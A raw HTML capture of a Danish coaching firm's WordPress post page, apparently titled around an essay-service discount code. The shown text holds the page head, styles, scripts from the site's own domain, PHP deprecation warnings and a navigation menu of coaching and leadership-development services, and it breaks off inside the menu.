

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atudvikling.dk/2019/03/09/comparing-speedy-advice-in-extraessay-discount/
body_size: 17926
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.atudvikling.dk/xmlrpc.php" />
	<title>Comparing Speedy Advice In extraessay discount code &#8211; AT udvikling</title>

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo; Feed" href="https://www.atudvikling.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo;-kommentar-feed" href="https://www.atudvikling.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F03%2F09%2Fcomparing-speedy-advice-in-extraessay-discount%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F03%2F09%2Fcomparing-speedy-advice-in-extraessay-discount%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/style.css?ver=1.20.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.20.32' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" id="vantage-main-js-extra">
/* <![CDATA[ */
var vantage = {"fitvids":"1"};
//# sourceURL=vantage-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.20.32" id="vantage-main-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https://www.atudvikling.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/images/next.png","mobileMenuClose":"\u003Ci class=\"fa fa-times\"\u003E\u003C/i\u003E"};
//# sourceURL=siteorigin-mobilenav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.20.32" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://www.atudvikling.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atudvikling.dk/wp-json/wp/v2/posts/1532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atudvikling.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.atudvikling.dk/2019/03/09/comparing-speedy-advice-in-extraessay-discount/" />
<link rel='shortlink' href='https://www.atudvikling.dk/?p=1532' />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<style type="text/css">
				.so-mobilenav-mobile + * { display: none; }
				@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } .has-menu-search .main-navigation ul { margin-right: 0 !important; }
				
								}
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			#footer-widgets .widget { width: 25%; }
			#masthead-widgets .widget { width: 100%; }
		</style>
		<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 25%; }</style> <style type="text/css" id="customizer-css">#masthead.site-header .hgroup .site-title, #masthead.masthead-logo-in-menu .logo > .site-title { font-size: 36px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #701414 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #dd3333 } .main-navigation, .site-header .shopping-cart-dropdown { background-color: #701414 } .main-navigation ul li:hover > a, .main-navigation ul li.focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus, .site-header .shopping-cart-link .shopping-cart-count { background-color: #ffffff } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #000000 } .main-navigation ul ul li:hover > a, .main-navigation ul ul li.focus > a { background-color: #ffffff } .main-navigation ul ul li:hover > a { color: #000000 } #search-icon #search-icon-icon { background-color: #ffffff } #search-icon #search-icon-icon .vantage-icon-search { color: #701414 } #search-icon #search-icon-icon:hover .vantage-icon-search, #search-icon #search-icon-icon:focus .vantage-icon-search { color: #a8a8a8 } #search-icon .searchform { background-color: #ffffff } #search-icon .searchform input[name=s] { color: #701414 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #701414 } .mobile-nav-frame .title { background-color: #701414 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #scroll-to-top { background: #701414 } </style><link rel='stylesheet' id='so-css-vantage-css' href='https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1532 single-format-standard wp-theme-vantage metaslider-plugin responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-none mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<div class="logo-wrapper">
				<a href="https://www.atudvikling.dk/" title="AT udvikling" rel="home" class="logo">
					<img src="https://www.atudvikling.dk/wp-content/uploads/2016/11/Logo3501.png"  class="logo-height-constrain"  width="350"  height="88"  alt="AT udvikling logo"  />				</a>
							</div>

			
				<div class="support-text">
					Vores mission er at finde og dyrke det bedste i virksomhedens ledere og medarbejdere.				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav class="site-navigation main-navigation primary use-vantage-sticky-menu use-sticky-menu">

	<div class="full-container">
				
		<div class="main-navigation-container">
			<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://www.atudvikling.dk"><span class="icon"></span>Forside</a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.atudvikling.dk/strategi/">Strategi</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.atudvikling.dk/personlig-udvikling-2/">Personlig udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.atudvikling.dk/coaching/personlig-udvikling-med-heste/">Personlig udvikling assisteret af heste</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.atudvikling.dk/coaching/">Coaching</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.atudvikling.dk/coaching/disc-personprofil/">DiSC PersonProfil / Everthing DiSC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.atudvikling.dk/coaching/personlig-planlaegning-og-udvikling/">Styrket trivsel, planlægning og udvikling</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.atudvikling.dk/coaching/timeout-24timer/">TimeOut</a></li>
	<li id="menu-item-18346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18346"><a href="https://www.atudvikling.dk/vandreretreat-med-fokus-paa-dig-og-din-livskraft/">Vandreretreat med fokus på DIG og DIN livskraft</a></li>
	<li id="menu-item-18225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18225"><a href="https://www.atudvikling.dk/personlig-udviklingsrejse-gaa-tur-med-dig-i-fokus/">Personlig udvikling – vandring, fordybelse, refleksion og udvikling</a></li>
	<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18768"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.atudvikling.dk/lederudvikling-2/">Lederudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.atudvikling.dk/lederudvikling/"><span class="icon"></span>Lederudvikling</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.atudvikling.dk/lederudvikling/executive-coaching/">Executive coaching</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.atudvikling.dk/lederudvikling/timeout-24-timer/">TimeOut 24 timer</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.atudvikling.dk/styrk-dine-relationer-og-din-kommunikation-feedback/">Styrk dine relationer og din  kommunikation / feedback</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.atudvikling.dk/personlig-indsigt-og-balance/">Personlig indsigt og balance – Invester i dig selv og din fremtid…..</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.atudvikling.dk/lederudvikling/lederudvikling-med-heste/">Lederudvikling assisteret af heste</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.atudvikling.dk/https-www-atudvikling-dk-teamudvikling/">Teamudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.atudvikling.dk/teamudvikling/"><span class="icon"></span>Teamudvikling</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atudvikling.dk/teamudvikling/teamudvikling-med-heste/">Teamudvikling med heste</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.atudvikling.dk/om-at-udvikling/">Om AT udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="https://www.atudvikling.dk/om-at-udvikling/"><span class="icon"></span>Om AT udvikling</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.atudvikling.dk/om-at-udvikling/cv/">Annette Mørk Thøisen – CV</a></li>
	<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://www.atudvikling.dk/jakob-thoeisen/">Jakob Thøisen – CV</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.atudvikling.dk/historien/">Historien</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.atudvikling.dk/om-at-udvikling/kursusfaciliteter/">Kursusfaciliteter</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.atudvikling.dk/om-at-udvikling/referencer/">Referencer</a></li>
